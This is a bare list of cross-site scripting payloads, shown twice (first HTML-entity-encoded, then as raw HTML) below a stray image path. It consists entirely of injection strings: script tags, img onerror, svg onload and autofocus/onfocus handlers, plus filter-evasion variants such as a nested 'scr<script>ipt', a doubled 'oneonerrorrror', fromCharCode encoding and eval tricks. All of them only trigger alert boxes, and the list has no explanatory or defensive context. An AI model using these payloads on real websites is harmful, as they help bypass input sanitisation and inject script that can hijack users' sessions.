 &#x3C;script&#x3E;alert(&#x27;XSS&#x27;)&#x3C;/script&#x3E;
&#x3C;scr&#x3C;script&#x3E;ipt&#x3E;alert(&#x27;XSS&#x27;)&#x3C;/scr&#x3C;script&#x3E;ipt&#x3E;
&#x22;&#x3E;&#x3C;script&#x3E;alert(&#x27;XSS&#x27;)&#x3C;/script&#x3E;
&#x22;&#x3E;&#x3C;script&#x3E;alert(String.fromCharCode(88,83,83))&#x3C;/script&#x3E;
&#x3C;img src=x onerror=alert(&#x27;XSS&#x27;);&#x3E;
&#x3C;img src=x onerror=alert(String.fromCharCode(88,83,83));&#x3E;
&#x3C;img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83));&#x3E;
&#x3C;img src=x:alert(alt) onerror=eval(src) alt=xss&#x3E;
&#x22;&#x3E;&#x3C;img src=x onerror=alert(&#x27;XSS&#x27;);&#x3E;
&#x22;&#x3E;&#x3C;img src=x onerror=alert(String.fromCharCode(88,83,83));&#x3E;
&#x3C;svg&#xC;onload=alert(1)&#x3E;
&#x3C;svg/onload=alert(&#x27;XSS&#x27;)&#x3E;
&#x3C;svg/onload=alert(String.fromCharCode(88,83,83))&#x3E;
&#x3C;svg id=alert(1) onload=eval(id)&#x3E;
&#x22;&#x3E;&#x3C;svg/onload=alert(String.fromCharCode(88,83,83))&#x3E;
&#x22;&#x3E;&#x3C;svg/onload=alert(/XSS/)
&#x3C;body onload=alert(/XSS/.source)&#x3E;
&#x3C;input autofocus onfocus=alert(1)&#x3E;
&#x3C;select autofocus onfocus=alert(1)&#x3E;
&#x3C;textarea autofocus onfocus=alert(1)&#x3E;
&#x3C;keygen autofocus onfocus=alert(1)&#x3E;
<script>alert('XSS')</script>
<scr<script>ipt>alert('XSS')</scr<script>ipt>
"><script>alert('XSS')</script>
"><script>alert(String.fromCharCode(88,83,83))</script>
<img src=x onerror=alert('XSS');>
<img src=x onerror=alert(String.fromCharCode(88,83,83));>
<img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83)
<img src=x:alert(alt) onerror=eval(src) alt=xss>
"><img src=x onerror=alert('XSS');>
"><img src=x onerror=alert(String.fromCharCode(88,83,83));>
<svgonload=alert(1)>
<svg/onload=alert('XSS')>
<svg/onload=alert(String.fromCharCode(88,83,83))>
<svg id=alert(1) onload=eval(id)>
"><svg/onload=alert(String.fromCharCode(88,83,83))>
"><svg/onload=alert(/XSS/)
<body onload=alert(/XSS/.source)>
<input autofocus onfocus=alert(1)>
<select autofocus onfocus=alert(1)>
<textarea autofocus onfocus=alert(1)>
<keygen autofocus onfocus=alert(1)>